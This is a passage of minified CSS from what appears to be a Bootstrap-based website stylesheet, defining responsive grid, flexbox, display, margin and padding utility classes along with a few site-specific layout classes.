100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media(min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;max-width:none;width:auto}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2,.news-author__img{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3,.news-detail__data-item{flex:0 0 25%;max-width:25%}.ce-uploads--row li,.col-lg-4,.section--alternative-layout .textpic__image--left,.section--alternative-layout .textpic__image--right{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8,.section--alternative-layout .textpic__text--left,.section--alternative-layout .textpic__text--right{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10,.news-author__text{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media(min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;max-width:none;width:auto}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.flex-row{flex-direction:row}.ce-links__item,.flex-column,.news-item__top{flex-direction:column}.accordion__button,.flex-row-reverse,.textpic--below,.textpic--right{flex-direction:row-reverse}.flex-column-reverse,.news-item__top{flex-direction:column-reverse}.breadcrumbs,.flex-wrap,.footer-nav,.footer-social,.jobs-categories,.jobs-item,.jobs-item__workplaces,.news-detail__data,.news-filter,.news-item__meta,.news-pagination,.sociallinks{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.flex-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-start{justify-content:flex-start}.accordion__button,.hero-teaser__bottom,.justify-content-end,.teammembers{justify-content:flex-end}.ce-links__icon,.checkbox-label--default:after,.cookie-consent .checkbox__label:after,.cookie-consent__right,.footer-logos,.footer-social,.jobs-item__right,.justify-content-center,.radio__label:after,.sociallinks{justify-content:center}.jobs-item,.justify-content-between,.navbar{justify-content:space-between}.justify-content-around{justify-content:space-around}.align-items-start{align-items:flex-start}.align-items-end{align-items:flex-end}.align-items-center,.ce-links__icon,.ce-links__item,.ce-uploads__link-flex,.ce-uploads__link-inline-flex,.ce-uploads__list-item,.ce-uploads__list-item-inner,.checkbox--slider,.checkbox-label--default:after,.cookie-consent .checkbox__label:after,.cookie-consent__row,.cta,.incident,.jobs-item,.navbar,.radio__label:after,.select__field:after,.sociallinks{align-items:center}.align-items-baseline{align-items:baseline}.align-items-stretch{align-items:stretch}.align-content-start{align-content:flex-start}.align-content-end{align-content:flex-end}.align-content-center{align-content:center}.align-content-between{align-content:space-between}.align-content-around{align-content:space-around}.align-content-stretch{align-content:stretch}.align-self-auto{align-self:auto}.align-self-start{align-self:flex-start}.align-self-end{align-self:flex-end}.align-self-center{align-self:center}.align-self-baseline{align-self:baseline}.align-self-stretch{align-self:stretch}@media(min-width:576px){.flex-sm-row{flex-direction:row}.flex-sm-column{flex-direction:column}.flex-sm-row-reverse{flex-direction:row-reverse}.flex-sm-column-reverse{flex-direction:column-reverse}.flex-sm-wrap{flex-wrap:wrap}.flex-sm-nowrap,.jobs-item{flex-wrap:nowrap}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-sm-start{justify-content:flex-start}.justify-content-sm-end{justify-content:flex-end}.justify-content-sm-center{justify-content:center}.justify-content-sm-between{justify-content:space-between}.justify-content-sm-around{justify-content:space-around}.align-items-sm-start{align-items:flex-start}.align-items-sm-end{align-items:flex-end}.align-items-sm-center{align-items:center}.align-items-sm-baseline{align-items:baseline}.align-items-sm-stretch{align-items:stretch}.align-content-sm-start{align-content:flex-start}.align-content-sm-end{align-content:flex-end}.align-content-sm-center{align-content:center}.align-content-sm-between{align-content:space-between}.align-content-sm-around{align-content:space-around}.align-content-sm-stretch{align-content:stretch}.align-self-sm-auto{align-self:auto}.align-self-sm-start{align-self:flex-start}.align-self-sm-end{align-self:flex-end}.align-self-sm-center{align-self:center}.align-self-sm-baseline{align-self:baseline}.align-self-sm-stretch{align-self:stretch}}@media(min-width:768px){.flex-md-row{flex-direction:row}.flex-md-column{flex-direction:column}.flex-md-row-reverse{flex-direction:row-reverse}.flex-md-column-reverse{flex-direction:column-reverse}.flex-md-wrap{flex-wrap:wrap}.flex-md-nowrap{flex-wrap:nowrap}.flex-md-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-md-start{justify-content:flex-start}.justify-content-md-end{justify-content:flex-end}.ce-links,.justify-content-md-center{justify-content:center}.justify-content-md-between{justify-content:space-between}.justify-content-md-around{justify-content:space-around}.align-items-md-start{align-items:flex-start}.align-items-md-end{align-items:flex-end}.align-items-md-center{align-items:center}.align-items-md-baseline{align-items:baseline}.align-items-md-stretch{align-items:stretch}.align-content-md-start{align-content:flex-start}.align-content-md-end{align-content:flex-end}.align-content-md-center{align-content:center}.align-content-md-between{align-content:space-between}.align-content-md-around{align-content:space-around}.align-content-md-stretch{align-content:stretch}.align-self-md-auto{align-self:auto}.align-self-md-start{align-self:flex-start}.align-self-md-end{align-self:flex-end}.align-self-md-center{align-self:center}.align-self-md-baseline{align-self:baseline}.align-self-md-stretch{align-self:stretch}}@media(min-width:992px){.flex-lg-row{flex-direction:row}.flex-lg-column{flex-direction:column}.flex-lg-row-reverse{flex-direction:row-reverse}.flex-lg-column-reverse{flex-direction:column-reverse}.flex-lg-wrap{flex-wrap:wrap}.flex-lg-nowrap{flex-wrap:nowrap}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-lg-start{justify-content:flex-start}.justify-content-lg-end{justify-content:flex-end}.justify-content-lg-center{justify-content:center}.justify-content-lg-between{justify-content:space-between}.justify-content-lg-around{justify-content:space-around}.align-items-lg-start{align-items:flex-start}.align-items-lg-end{align-items:flex-end}.align-items-lg-center{align-items:center}.align-items-lg-baseline{align-items:baseline}.align-items-lg-stretch{align-items:stretch}.align-content-lg-start{align-content:flex-start}.align-content-lg-end{align-content:flex-end}.align-content-lg-center{align-content:center}.align-content-lg-between{align-content:space-between}.align-content-lg-around{align-content:space-around}.align-content-lg-stretch{align-content:stretch}.align-self-lg-auto{align-self:auto}.align-self-lg-start{align-self:flex-start}.align-self-lg-end{align-self:flex-end}.align-self-lg-center{align-self:center}.align-self-lg-baseline{align-self:baseline}.align-self-lg-stretch{align-self:stretch}}@media(min-width:1200px){.flex-xl-row{flex-direction:row}.flex-xl-column{flex-direction:column}.flex-xl-row-reverse{flex-direction:row-reverse}.flex-xl-column-reverse{flex-direction:column-reverse}.flex-xl-wrap{flex-wrap:wrap}.flex-xl-nowrap{flex-wrap:nowrap}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-xl-start{justify-content:flex-start}.justify-content-xl-end{justify-content:flex-end}.justify-content-xl-center{justify-content:center}.justify-content-xl-between{justify-content:space-between}.justify-content-xl-around{justify-content:space-around}.align-items-xl-start{align-items:flex-start}.align-items-xl-end{align-items:flex-end}.align-items-xl-center{align-items:center}.align-items-xl-baseline{align-items:baseline}.align-items-xl-stretch{align-items:stretch}.align-content-xl-start{align-content:flex-start}.align-content-xl-end{align-content:flex-end}.align-content-xl-center{align-content:center}.align-content-xl-between{align-content:space-between}.align-content-xl-around{align-content:space-around}.align-content-xl-stretch{align-content:stretch}.align-self-xl-auto{align-self:auto}.align-self-xl-start{align-self:flex-start}.align-self-xl-end{align-self:flex-end}.align-self-xl-center{align-self:center}.align-self-xl-baseline{align-self:baseline}.align-self-xl-stretch{align-self:stretch}}.d-none{display:none}.d-inline{display:inline}.d-inline-block{display:inline-block}.d-block,.job-detail__label{display:block}.d-table{display:table}.d-table-row{display:table-row}.d-table-cell{display:table-cell}.accordion__button,.breadcrumbs,.ce-links__icon,.ce-links__item,.ce-uploads__link-flex,.ce-uploads__list-item,.ce-uploads__list-item-inner,.checkbox,.checkbox-label--default:after,.control--inline,.cookie-consent .checkbox__label:after,.cookie-consent__right,.d-flex,.footer-nav,.footer-social,.hero-teaser__bottom,.jobs-categories,.jobs-item,.jobs-item__right,.jobs-item__workplaces,.nav-top,.navbar,.navbar-incident,.news-detail__data,.news-filter,.news-item__meta,.news-item__top,.news-pagination,.radio__label:after,.select__field:after,.sociallinks{display:flex}.ce-uploads__link-inline-flex,.checkbox--inline,.d-inline-flex{display:inline-flex}@media(min-width:576px){.d-sm-none{display:none}.d-sm-inline{display:inline}.d-sm-inline-block{display:inline-block}.d-sm-block{display:block}.d-sm-table{display:table}.d-sm-table-row{display:table-row}.d-sm-table-cell{display:table-cell}.d-sm-flex{display:flex}.d-sm-inline-flex{display:inline-flex}}@media(min-width:768px){.d-md-none{display:none}.d-md-inline{display:inline}.d-md-inline-block{display:inline-block}.d-md-block{display:block}.d-md-table{display:table}.d-md-table-row{display:table-row}.d-md-table-cell{display:table-cell}.d-md-flex{display:flex}.d-md-inline-flex{display:inline-flex}}@media(min-width:992px){.d-lg-none{display:none}.d-lg-inline{display:inline}.d-lg-inline-block{display:inline-block}.d-lg-block{display:block}.d-lg-table{display:table}.d-lg-table-row{display:table-row}.d-lg-table-cell{display:table-cell}.d-lg-flex{display:flex}.d-lg-inline-flex{display:inline-flex}}@media(min-width:1200px){.d-xl-none{display:none}.d-xl-inline{display:inline}.d-xl-inline-block{display:inline-block}.d-xl-block{display:block}.d-xl-table{display:table}.d-xl-table-row{display:table-row}.d-xl-table-cell{display:table-cell}.d-xl-flex{display:flex}.d-xl-inline-flex{display:inline-flex}}@media print{.d-print-none{display:none}.d-print-inline{display:inline}.d-print-inline-block{display:inline-block}.d-print-block{display:block}.d-print-table{display:table}.d-print-table-row{display:table-row}.d-print-table-cell{display:table-cell}.d-print-flex{display:flex}.d-print-inline-flex{display:inline-flex}}.sr-only{clip:rect(0,0,0,0);border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;-webkit-clip-path:none;clip-path:none;height:auto;overflow:visible;position:static;white-space:normal;width:auto}.m-0{margin:0}.mt-0,.my-0{margin-top:0}.mr-0,.mx-0{margin-right:0}.mb-0,.my-0{margin-bottom:0}.ml-0,.mx-0{margin-left:0}.m-xs{margin:.2rem}.mt-xs,.my-xs{margin-top:.2rem}.mr-xs,.mx-xs{margin-right:.2rem}.mb-xs,.my-xs{margin-bottom:.2rem}.ml-xs,.mx-xs{margin-left:.2rem}.m-sm{margin:.5rem}.mt-sm,.my-sm{margin-top:.5rem}.mr-sm,.mx-sm{margin-right:.5rem}.mb-sm,.my-sm,.radio__label{margin-bottom:.5rem}.ml-sm,.mx-sm{margin-left:.5rem}.m-base{margin:1rem}.mt-base,.my-base{margin-top:1rem}.mr-base,.mx-base{margin-right:1rem}.mb-base,.my-base{margin-bottom:1rem}.ml-base,.mx-base{margin-left:1rem}.m-md{margin:1.25rem}.mt-md,.my-md,.preformatted,pre{margin-top:1.25rem}.control--inline>div:not(:last-child),.mr-md,.mx-md{margin-right:1.25rem}.accordion__media,.mb-md,.my-md{margin-bottom:1.25rem}.ml-md,.mx-md{margin-left:1.25rem}.m-lg{margin:1.7rem}.mt-lg,.my-lg{margin-top:1.7rem}.mr-lg,.mx-lg{margin-right:1.7rem}.ce-uploads--row li,.cookie-consent__left,.form__group,.mb-lg,.my-lg{margin-bottom:1.7rem}.ml-lg,.mx-lg{margin-left:1.7rem}.m-xl{margin:2.5rem}.mt-xl,.my-xl{margin-top:2.5rem}.mr-xl,.mx-xl{margin-right:2.5rem}.mb-xl,.my-xl{margin-bottom:2.5rem}.ml-xl,.mx-xl{margin-left:2.5rem}.p-0{padding:0}.pt-0,.py-0{padding-top:0}.pr-0,.px-0{padding-right:0}.pb-0,.py-0{padding-bottom:0}.pl-0,.px-0{padding-left:0}.p-xs{padding:.2rem}.pt-xs,.py-xs{padding-top:.2rem}.pr-xs,.px-xs{padding-right:.2rem}.pb-xs,.py-xs{padding-bottom:.2rem}.pl-xs,.px-xs{padding-left:.2rem}.p-sm{padding:.5rem}.pt-sm,.py-sm{padding-top:.5rem}.pr-sm,.px-sm{padding-right:.5rem}.pb-sm,.py-sm{padding-bottom:.5rem}.pl-sm,.px-sm{padding-left:.5rem}.p-base,.preformatted,pre{padding:1rem}.pt-base,.py-base{padding-top:1rem}.pr-base,.px-base{padding-right:1rem}.pb-base,.py-base{padding-bottom:1rem}.pl-base,.px-base{padding-left:1rem}.p-md{padding:1.25rem}.pt-md,.py-md{padding-top:1.25rem}.pr-md,.px-md{padding-right:1.25rem}.pb-md,.py-md{padding-bottom:1.25rem}.pl-md,.px-md{padding-left:1.25rem}.p-lg{padding:1.7rem}.pt-lg,.py-lg{padding-top:1.7rem}.pr-lg,.px-lg{padding-right:1.7rem}.pb-lg,.py-lg{padding-bottom:1.7rem}.pl-lg,.px-lg{padding-left:1.7rem}.p-xl{padding:2.5rem}.pt-xl,.py-xl{padding-top:2.5rem}.pr-xl,.px-xl{padding-right:2.5rem}.pb-xl,.py-xl{padding-bottom:2.5rem}.pl-xl,.px-xl{padding-left:2.5rem}.m-auto{margin:auto}.mt-auto,.my-auto{margin-top:auto}.mr-auto,.mx-auto{margin-right:auto}.mb-auto,.my-auto{margin-bottom:auto}.ml-auto,.mx-auto{margin-left:auto}@media(min-width:576px){.m-sm-0{margin:0}.mt-sm-0,.my-sm-0{margin-top:0}.mr-sm-0,.mx-sm-0{margin-right:0}.mb-sm-0,.my-sm-0{margin-bottom:0}.ml-sm-0,.mx-sm-0{margin-left:0}.m-sm-xs{margin:.2rem}.mt-sm-xs,.my-sm-xs{margin-top:.2rem}.mr-sm-xs,.mx-sm-xs{margin-right:.2rem}.mb-sm-xs,.my-sm-xs{margin-bottom:.2rem}.ml-sm-xs,.mx-sm-xs{margin-left:.2rem}.m-sm-sm{margin:.5rem}.mt-sm-sm,.my-sm-sm{margin-top:.5rem}.mr-sm-sm,.mx-sm-sm{margin-right:.5rem}.mb-sm-sm,.my-sm-sm{margin-bottom:.5rem}.ml-sm-sm,.mx-sm-sm{margin-left:.5rem}.m-sm-base{margin:1rem}.mt-sm-base,.my-sm-base{margin-top:1rem}.mr-sm-base,.mx-sm-base{margin-right:1rem}.mb-sm-base,.my-sm-base{margin-bottom:1rem}.ml-sm-base,.mx-sm-base{margin-left:1rem}.m-sm-md{margin:1.25rem}.mt-sm-md,.my-sm-md{margin-top:1.25rem}.mr-sm-md,.mx-sm-md{margin-right:1.25rem}.mb-sm-md,.my-sm-md{margin-bottom:1.25rem}.ml-sm-md,.mx-sm-md{margin-left:1.25rem}.m-sm-lg{margin:1.7rem}.mt-sm-lg,.my-sm-lg{margin-top:1.7rem}.mr-sm-lg,.mx-sm-lg{margin-right:1.7rem}.mb-sm-lg,.my-sm-lg{margin-bottom:1.7rem}.ml-sm-lg,.mx-sm-lg{margin-left:1.7rem}.m-sm-xl{margin:2.5rem}.mt-sm-xl,.my-sm-xl{margin-top:2.5rem}.mr-sm-xl,.mx-sm-xl{margin-right:2.5rem}.mb-sm-xl,.my-sm-xl{margin-bottom:2.5rem}.ml-sm-xl,.mx-sm-xl{margin-left:2.5rem}.p-sm-0{padding:0}.pt-sm-0,.py-sm-0{padding-top:0}.pr-sm-0,.px-sm-0{padding-right:0}.pb-sm-0,.py-sm-0{padding-bottom:0}.pl-sm-0,.px-sm-0{padding-left:0}.p-sm-xs{padding:.2rem}.pt-sm-xs,.py-sm-xs{padding-top:.2rem}.pr-sm-xs,.px-sm-xs{padding-right:.2rem}.pb-sm-xs,.py-sm-xs{padding-bottom:.2rem}.pl-sm-xs,.px-sm-xs{padding-left:.2rem}.p-sm-sm{padding:.5rem}.pt-sm-sm,.py-sm-sm{padding-top:.5rem}.pr-sm-sm,.px-sm-sm{padding-right:.5rem}.pb-sm-sm,.py-sm-sm{padding-bottom:.5rem}.pl-sm-sm,.px-sm-sm{padding-left:.5rem}.p-sm-base{padding:1rem}.pt-sm-base,.py-sm-base{padding-top:1rem}.pr-sm-base,.px-sm-base{padding-right:1rem}.pb-sm-base,.py-sm-base{padding-bottom:1rem}.pl-sm-base,.px-sm-base{padding-left:1rem}.p-sm-md{padding:1.25rem}.pt-sm-md,.py-sm-md{padding-top:1.25rem}.pr-sm-md,.px-sm-md{padding-right:1.25rem}.pb-sm-md,.py-sm-md{padding-bottom:1.25rem}.pl-sm-md,.px-sm-md{padding-left:1.25rem}.p-sm-lg{padding:1.7rem}.pt-sm-lg,.py-sm-lg{padding-top:1.7rem}.pr-sm-lg,.px-sm-lg{padding-right:1.7rem}.pb-sm-lg,.py-sm-lg{padding-bottom:1.7rem}.pl-sm-lg,.px-sm-lg{padding-left:1.7rem}.p-sm-xl{padding:2.5rem}.pt-sm-xl,.py-sm-xl{padding-top:2.5rem}.pr-sm-xl,.px-sm-xl{padding-right:2.5rem}.pb-sm-xl,.py-sm-xl{padding-bottom:2.5rem}.pl-sm-xl,.px-sm-xl{padding-left:2.5rem}.m-sm-auto{margin:auto}.mt-sm-auto,.my-sm-auto{margin-top:auto}.mr-sm-auto,.mx-sm-auto{margin-right:auto}.mb-sm-auto,.my-sm-auto{margin-bottom:auto}.ml-sm-auto,.mx-sm-auto{margin-left:auto}}@media(min-width:768px){.m-md-0{margin:0}.mt-md-0,.my-md-0{margin-top:0}.mr-md-0,.mx-md-0{margin-right:0}.cookie-consent__left,.mb-md-0,.my-md-0{margin-bottom:0}.ml-md-0,.mx-md-0{margin-left:0}.m-md-xs{margin:.2rem}.mt-md-xs,.my-md-xs{margin-top:.2rem}.mr-md-xs,.mx-md-xs{margin-right:.2rem}.mb-md-xs,.my-md-xs{margin-bottom:.2rem}.ml-md-xs,.mx-md-xs{margin-left:.2rem}.m-md-sm{margin:.5rem}.mt-md-sm,.my-md-sm{margin-top:.5rem}.mr-md-sm,.mx-md-sm{margin-right:.5rem}.mb-md-sm,.my-md-sm{margin-bottom:.5rem}.ml-md-sm,.mx-md-sm{margin-left:.5rem}.m-md-base{margin:1rem}.mt-md-base,.my-md-base{margin-top:1rem}.mr-md-base,.mx-md-base{margin-right:1rem}.mb-md-base,.my-md-base{margin-bottom:1rem}.ml-md-base,.mx-md-base{margin-left:1rem}.m-md-md{margin:1.25rem}.mt-md-md,.my-md-md{margin-top:1.25rem}.mr-md-md,.mx-md-md{margin-right:1.25rem}.mb-md-md,.my-md-md{margin-bottom:1.25rem}.ml-md-md,.mx-md-md{margin-left:1.25rem}.m-md-lg{margin:1.7rem}.mt-md-lg,.my-md-lg{margin-top:1.7rem}.mr-md-lg,.mx-md-lg{margin-right:1.7rem}.mb-md-lg,.my-md-lg{margin-bottom:1.7rem}.ml-md-lg,.mx-md-lg{margin-left:1.7rem}.m-md-xl{margin:2.5rem}.mt-md-xl,.my-md-xl{margin-top:2.5rem}.mr-md-xl,.mx-md-xl{margin-right:2.5rem}.mb-md-xl,.my-md-xl{margin-bottom:2.5rem}.ml-md-xl,.mx-md-xl{margin-left:2.5rem}.p-md-0{padding:0}.pt-md-0,.py-md-0{padding-top:0}.pr-md-0,.px-md-0{padding-right:0}.pb-md-0,.py-md-0{padding-bottom:0}.pl-md-0,.px-md-0{padding-left:0}.p-md-xs{padding:.2rem}.pt-md-xs,.py-md-xs{padding-top:.2rem}.pr-md-xs,.px-md-xs{padding-right:.2rem}.pb-md-xs,.py-md-xs{padding-bottom:.2rem}.pl-md-xs,.px-md-xs{padding-left:.2rem}.p-md-sm{padding:.5rem}.pt-md-sm,.py-md-sm{padding-top:.5rem}.pr-md-sm,.px-md-sm{padding-right:.5rem}.pb-md-sm,.py-md-sm{padding-bottom:.5rem}.pl-md-sm,.px-md-sm{padding-left:.5rem}.p-md-base{padding:1rem}.pt-md-base,.py-md-base{padding-top:1rem}.pr-md-base,.px-md-base{padding-right:1rem}.pb-md-base,.py-md-base{padding-bottom:1rem}.pl-md-base,.px-md-base{padding-left:1rem}.p-md-md{padding:1.25rem}.pt-md-md,.py-md-md{padding-top:1.25rem}.pr-md-md,.px-md-md{padding-right:1.25rem}.pb-md-md,.py-md-md{padding-bottom:1.25rem}.pl-md-md,.px-md-md{padding-left:1.25rem}.p-md-lg{padding:1.7rem}.pt-md-lg,.py-md-lg{padding-top:1.7rem}.pr-md-lg,.px-md-lg{padding-right:1.7rem}.pb-md-lg,.py-md-lg{padding-bottom:1.7rem}.pl-md-lg,.px-md-lg{padding-left:1.7rem}.p-md-xl{padding:2.5rem}.pt-md-xl,.py-md-xl{padding-top:2.5rem}.pr-md-xl,.px-md-xl{padding-right:2.5rem}.pb-md-xl,.py-md-xl{padding-bottom:2.5rem}.pl-md-xl,.px-md-xl{padding-left:2.5rem}.m-md-auto{margin:auto}.mt-md-auto,.my-md-auto{margin-top:auto}.mr-md-auto,.mx-md-auto{margin-right:auto}.mb-md-auto,.my-md-auto{margin-bottom:auto}.ml-md-auto,.mx-md-auto{margin-left:auto}}@media(min-width:992px){.m-lg-0{margin:0}.mt-lg-0,.my-lg-0{margin-top:0}.mr-lg-0,.mx-lg-0{margin-right:0}.mb-lg-0,.my-lg-0{margin-bottom:0}.ml-lg-0,.mx-lg-0{margin-left:0}.m-lg-xs{margin:.2rem}.mt-lg-xs,.my-lg-xs{margin-top:.2rem}.mr-lg-xs,.mx-lg-xs{margin-right:.2rem}.mb-lg-xs,.my-lg-xs{margin-bottom:.2rem}.ml-lg-xs,.mx-lg-xs{margin-left:.2rem}.m-lg-sm{margin:.5rem}.mt-lg-sm,.my-lg-sm{margin-top:.5rem}.mr-lg-sm,.mx-lg-sm{margin-right:.5rem}.mb-lg-sm,.my-lg-sm{margin-bottom:.5rem}.ml-lg-sm,.mx-lg-sm{margin-left:.5rem}.m-lg-base{margin:1rem}.mt-lg-base,.my-lg-base{margin-top:1rem}.mr-lg-base,.mx-lg-base{margin-right:1rem}.mb-lg-base,.my-lg-base{margin-bottom:1rem}.ml-lg-base,.mx-lg-base{margin-left:1rem}.m-lg-md{margin:1.25rem}.mt-lg-md,.my-lg-md{margin-top:1.25rem}.mr-lg-md,.mx-lg-md{margin-right:1.25rem}.mb-lg-md,.my-lg-md{margin-bottom:1.25rem}.ml-lg-md,.mx-lg-md{margin-left:1.25rem}.m-lg-lg{margin:1.7rem}.mt-lg-lg,.my-lg-lg{margin-top:1.7rem}.mr-lg-lg,.mx-lg-lg{margin-right:1.7rem}.mb-lg-lg,.my-lg-lg{margin-bottom:1.7rem}.ml-lg-lg,.mx-lg-lg{margin-left:1.7rem}.m-lg-xl{margin:2.5rem}.mt-lg-xl,.my-lg-xl{margin-top:2.5rem}.mr-lg-xl,.mx-lg-xl{margin-right:2.5rem}.mb-lg-xl,.my-lg-xl{margin-bottom:2.5rem}.ml-lg-xl,.mx-lg-xl{margin-left:2.5rem}.p-lg-0{padding:0}.pt-lg-0,.py-lg-0{padding-top:0}.pr-lg-0,.px-lg-0{padding-right:0}.pb-lg-0,.py-lg-0{padding-bottom:0}.pl-lg-0,.px-lg-0{padding-left:0}.p-lg-xs{padding:.2rem}.pt-lg-xs,.py-lg-xs{padding-top:.2rem}.pr-lg-xs,.px-lg-xs{padding-right:.2rem}.pb-lg-xs,.py-lg-xs{padding-bottom:.2rem}.pl-lg-xs,.px-lg-xs{padding-left:.2rem}.p-lg-sm{padding:.5rem}.pt-lg-sm,.py-lg-sm{padding-top:.5rem}.pr-lg-sm,.px-lg-sm{padding-right:.5rem}.pb-lg-sm,.py-lg-sm{padding-bottom:.5rem}.pl-lg-sm,.px-lg-sm{padding-left:.5rem}.p-lg-base{padding:1rem}.pt-lg-base,.py-lg-base{padding-top:1rem}.pr-lg-base,.px-lg-base{padding-right:1rem}.pb-lg-base,.py-lg-base{padding-bottom:1rem}.pl-lg-base,.px-lg-base{padding-left:1rem}.p-lg-md{padding:1.25rem}.pt-lg-md,.py-lg-md{padding-top:1.25rem}.pr-lg-md,.px-lg-md{padding-right:1.25rem}.pb-lg-md,.py-lg-md{padding-bottom:1.25rem}.pl-lg-md,.px-lg-md{padding-left:1.25rem}.p-lg-lg{padding:1.7rem}.pt-lg-lg,.py-lg-lg{padding-top:1.7rem}.pr-lg-lg,.px-lg-lg{padding-right:1.7rem}.pb-lg-lg,.py-lg-lg{padding-bottom:1.7rem}.pl-lg-lg,.px-lg-lg{padding-left:1.7rem}.p-lg-xl{padding:2.5rem}.pt-lg-xl,.py-lg-xl{padding-top:2.5rem}.pr-lg-xl,.px-lg-xl{padding-right:2.5rem}.pb-lg-xl,.py-lg-xl{padding-bottom:2.5rem}.pl-lg-xl,.px-lg-xl{padding-left:2.5rem}.m-lg-auto{margin:auto}.mt-lg-auto,.my-lg-auto{margin-top:auto}.mr-lg-auto,.mx-lg-auto{margin-right:auto}.mb-lg-auto,.my-lg-auto{margin-bottom:auto}.ml-lg-auto,.mx-lg-auto{margin-left:auto}}@media(min-width:1200px){.m-xl-0{margin:0}.mt-xl-0,.my-xl-0{margin-top:0}.mr-xl-0,.mx-xl-0{margin-right:0}.mb-xl-0,.my-xl-0{margin-bottom:0}.ml-xl-0,.mx-xl-0{margin-left:0}.m-xl-xs{margin:.2rem}.mt-xl-xs,.my-xl-xs{margin-top:.2rem}.mr-xl-xs,.mx-xl-xs{margin-right:.2rem}.mb-xl-xs,.my-xl-xs{margin-bottom:.2rem}.ml-xl-xs,.mx-xl-xs{margin-left:.2rem}.m-xl-sm{margin:.5rem}.mt-xl-sm,.my-xl-sm{margin-top:.5rem}.mr-xl-sm,.mx-xl-sm{margin-right:.5rem}.mb-xl-sm,.my-xl-sm{margin-bottom:.5rem}.ml-xl-sm,.mx-xl-sm{margin-left:.5rem}.m-xl-base{margin:1rem}.mt-xl-base,.my-xl-base{margin-top:1rem}.mr-xl-base,.mx-xl-base{margin-right:1rem}.mb-xl-base,.my-xl-base{margin-bottom:1rem}.ml-xl-base,.mx-xl-base{margin-left:1rem}.m-xl-md{margin:1.25rem}.mt-xl-md,.my-xl-md{margin-top:1.25rem}.mr-xl-md,.mx-xl-md{margin-right:1.25rem}.mb-xl-md,.my-xl-md{margin-bottom:1.25rem}.ml-xl-md,.mx-xl-md{margin-left:1.25rem}.m-xl-lg{margin:1.7rem}.mt-xl-lg,.my-xl-lg{margin-top:1.7rem}.mr-xl-lg,.mx-xl-lg{margin-right:1.7rem}.mb-xl-lg,.my-xl-lg{margin-bottom:1.7rem}.ml-xl-lg,